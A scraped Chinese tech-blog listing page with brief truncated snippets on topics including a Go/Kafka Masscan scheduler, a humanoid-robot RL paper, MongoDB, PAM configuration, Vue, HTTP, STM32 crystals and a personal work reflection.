
【kafka】Golang实现分布式Masscan任务调度系统
要求: 输出两个程序,一个命令行程序(命令行参数用flag)和一个服务端程序。 命令行程序支持通过命令行参数配置下发IP或IP段、端口、扫描带宽,然后将消息推送到kafka里面。 服务端程序: 从kafka消费者接收…...
)
论文解读:交大港大上海AI Lab开源论文 | 宇树机器人多姿态起立控制强化学习框架(二)
HoST框架核心实现方法详解 - 论文深度解读(第二部分) 《Learning Humanoid Standing-up Control across Diverse Postures》 系列文章: 论文深度解读 + 算法与代码分析(二) 作者机构: 上海AI Lab, 上海交通大学, 香港大学, 浙江大学, 香港中文大学 论文主题: 人形机器人…...

MongoDB学习和应用(高效的非关系型数据库)
一丶 MongoDB简介 对于社交类软件的功能,我们需要对它的功能特点进行分析: 数据量会随着用户数增大而增大读多写少价值较低非好友看不到其动态信息地理位置的查询… 针对以上特点进行分析各大存储工具: mysql:关系型数据库&am…...

pam_env.so模块配置解析
在PAM(Pluggable Authentication Modules)配置中, /etc/pam.d/su 文件相关配置含义如下: 配置解析 auth required pam_env.so1. 字段分解 字段值说明模块类型auth认证类模块,负责验证用户身份&am…...

2.Vue编写一个app
1.src中重要的组成 1.1main.ts // 引入createApp用于创建应用 import { createApp } from "vue"; // 引用App根组件 import App from ./App.vue;createApp(App).mount(#app)1.2 App.vue 其中要写三种标签 <template> <!--html--> </template>…...

【HTTP三个基础问题】
面试官您好!HTTP是超文本传输协议,是互联网上客户端和服务器之间传输超文本数据(比如文字、图片、音频、视频等)的核心协议,当前互联网应用最广泛的版本是HTTP1.1,它基于经典的C/S模型,也就是客…...

论文笔记——相干体技术在裂缝预测中的应用研究
目录 相关地震知识补充地震数据的认识地震几何属性 相干体算法定义基本原理第一代相干体技术:基于互相关的相干体技术(Correlation)第二代相干体技术:基于相似的相干体技术(Semblance)基于多道相似的相干体…...

STM32---外部32.768K晶振(LSE)无法起振问题
晶振是否起振主要就检查两个1、晶振与MCU是否兼容;2、晶振的负载电容是否匹配 目录 一、判断晶振与MCU是否兼容 二、判断负载电容是否匹配 1. 晶振负载电容(CL)与匹配电容(CL1、CL2)的关系 2. 如何选择 CL1 和 CL…...

Oracle11g安装包
Oracle 11g安装包 适用于windows系统,64位 下载路径 oracle 11g 安装包...
)
2025.6.9总结(利与弊)
凡事都有两面性。在大厂上班也不例外。今天找开发定位问题,从一个接口人不断溯源到另一个 接口人。有时候,不知道是谁的责任填。将工作内容分的很细,每个人负责其中的一小块。我清楚的意识到,自己就是个可以随时替换的螺丝钉&…...
